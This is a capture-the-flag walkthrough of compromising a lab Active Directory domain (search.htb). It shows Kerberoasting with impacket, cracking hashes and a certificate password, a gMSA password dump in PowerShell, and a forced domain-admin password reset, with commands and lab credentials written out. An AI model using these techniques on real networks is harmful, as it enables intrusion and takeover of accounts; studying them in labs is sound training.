Elementary, Watson! Enumeration
PORT STATE SERVICE REASON
53/tcp open domain syn-ack ttl 127
80/tcp open http syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127
135/tcp open msrpc syn-ack ttl 127
139/tcp open netbios-ssn syn-ack ttl 127
389/tcp open ldap syn-ack ttl 127
443/tcp open https syn-ack ttl 127
445/tcp open microsoft-ds syn-ack ttl 127
464/tcp open kpasswd5 syn-ack ttl 127
593/tcp open http-rpc-epmap syn-ack ttl 127
636/tcp open ldapssl syn-ack ttl 127
3268/tcp open globalcatLDAP syn-ack ttl 127
3269/tcp open globalcatLDAPssl syn-ack ttl 127
5985/tcp open wsman syn-ack ttl 127
8172/tcp open unknown syn-ack ttl 127
9389/tcp open adws syn-ack ttl 127
49667/tcp open unknown syn-ack ttl 127
49677/tcp open unknown syn-ack ttl 127
49678/tcp open unknown syn-ack ttl 127
49703/tcp open unknown syn-ack ttl 127
49705/tcp open unknown syn-ack ttl 127
49736/tcp open unknown syn-ack ttl 127We have a lot of ports to sift through, let’s start with port 80:

We have a simple website, we can try bruteforcing directories and look around the site to see what’s there

We don’t have a great deal available to us, We can look through the main page and see there’s an interesting image in the slide show:

We can see in the bottom right there’s a password IsolationIsKey?, alongside some names and other information. We can start looking for other places to use this. We do have a domain mentioned in the contact section of the website however this doesn’t lead us anywhere:
After a few deadends, I noticed the name above the password. We can try a few common naming conventions alongside the password and eventually get somewhere:

We have access to a lot however our redirected folder is empty and we can’t access the helpdesk. We do seem to be able to access the AD certificate service share and retrieve it’s contents:

Not all of it is readable however we can extract some information, such as the domain names and CN:
ldap:///CN=search-RESEARCH-CA,CN=Research,CN=CDP,CN=Public%20Key%20Services,CN=Services,CN=Configuration,DC=search,DC=htb?certificateRevocationList?base?objectClass=cRLDistributionPoint0 We also have a .asp file which contains a subdomain and other information:
<%
Response.ContentType = "application/x-netscape-revocation"
serialnumber = Request.QueryString
set Admin = Server.CreateObject("CertificateAuthority.Admin")
stat = Admin.IsValidCertificate("Research.search.htb\search-RESEARCH-CA", serialnumber)
if stat = 3 then Response.Write("0") else Response.Write("1") end if
%>Foothold

Using this, we can start working on AD enumerating. We can look for SPN users and see web_svc:
We also have a list of user accounts (from the redirected folder), not including administrator but we can assume that exists too:
abril.suarez
Angie.Duffy
Antony.Russo
belen.compton
Cameron.Melendez
chanel.bell
Claudia.Pugh
Cortez.Hickman
dax.santiago
Eddie.Steven
edgar.jacobs
Edith.Walls
eve.galvan
frederick.cuevas
hope.sharp
jayla.roberts
Jordan.Gregor
payton.harmon
Reginald.Morton
santino.benjamin
Savanah.Velazquez
sierra.frye
trace.ryanLet’s start with the the web_svc account, we can try grab it’s creds by requesting them:

/opt/impacket/examples/GetUserSPNs.py search.htb/Hope.Sharp:IsolationIsKey? -requestWe get a krb5tgs hash that we can crack with hashcat and get the password @3ONEmillionbaby. This is useful however a service account isn’t particularly helpful, it’s better if we use crackmapexec to bruteforce potential logins:
User own
Now that we’ve got access to another user account, we can try smb shares and access it that way. We now have access to his redirected folders. We can go to his desktop and get the excel spreedsheet and see what it contains:

We can access the spreadsheet however there are columns missing on both Phishing_Attempt and Phishing_Credentials. We can try exporting these as html files but they still appear hidden.
There is a much easier way to do this, we can just hit ctrl + a and try sift through the poorly formatted output:
firstname lastname password Username Payton Harmon ;;36!cried!INDIA!year!50;; Payton.Harmon Cortez Hickman ..10-time-TALK-proud-66.. Cortez.Hickman Bobby Wolf ??47^before^WORLD^surprise^91?? Bobby.Wolf Margaret Robinson //51+mountain+DEAR+noise+83// Margaret.Robinson Scarlett Parks ++47|building|WARSAW|gave|60++ Scarlett.Parks Eliezer Jordan !!05_goes_SEVEN_offer_83!! Eliezer.Jordan Hunter Kirby ~~27%when%VILLAGE%full%00~~ Hunter.Kirby Sierra Frye $$49=wide=STRAIGHT=jordan=28$$18 Sierra.Frye Annabelle Wells ==95~pass~QUIET~austria~77== Annabelle.Wells Eve Galvan //61!banker!FANCY!measure!25// Eve.Galvan Jeramiah Fritz ??40:student:MAYOR:been:66?? Jeramiah.Fritz Abby Gonzalez &&75:major:RADIO:state:93&& Abby.Gonzalez Joy Costa **30*venus*BALL*office*42** Joy.Costa Vincent Sutton **24&moment&BRAZIL&members&66** Vincent.Sutton The password we want for user is:
$$49=wide=STRAIGHT=jordan=28$$18We can grab the user flag from her RedirectedFolders$ share
Root own
Within her redirected folders, we see there’s a couple files in her downloads:

We can look at the pfx file and know it’s password protected, we can use p12tools to bruteforce this and get the password misspissy:
go run cmd/main.go crack -c ../staff.pfx -f ../../../rockyou.txtAfter cracking this, we can import the certificate and try access their web powershell (/staff directoryon website):


Note that the computer name is RESEARCH as per the details we found earlier in the certs. We can see we now have powershell we can use:
Enumerating our current groups lead us to the fact we have ReadMGSAPasswordACL permissions on COVD.SEARCH.HTB which has genericAll ACL on tristan davies who is a domain admin. We can try dump his password and impersonate/relay that to get admin. Let’s try it:
$gmsa = Get-ADServiceAccount -Identity 'BIR-ADFS-GMSA$' -Properties 'msDS-ManagedPassword'
$mp = $gmsa.'msDS-ManagedPassword'
ConvertFrom-ADManagedPasswordBlob $mp
We now have an object ($mp.SecureCurrentPassword), which we can reuse to run commands from powershell as a domain admin to grab the root flag:
$username = 'BIR-ADFS-GMSA$'
$pt = ConvertFrom-ADManagedPasswordBlob $mp
$cred = New-Object System.Management.Automation.PSCredential $username, $pt.SecureCurrentPassword
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock {net user Tristan.Davies fuckyou /domain}Finally, we login to the SMB share using the new password and grab the flag from administrator’s home directory:
smbclient \\\\search.htb\\C$ -U tristan.davies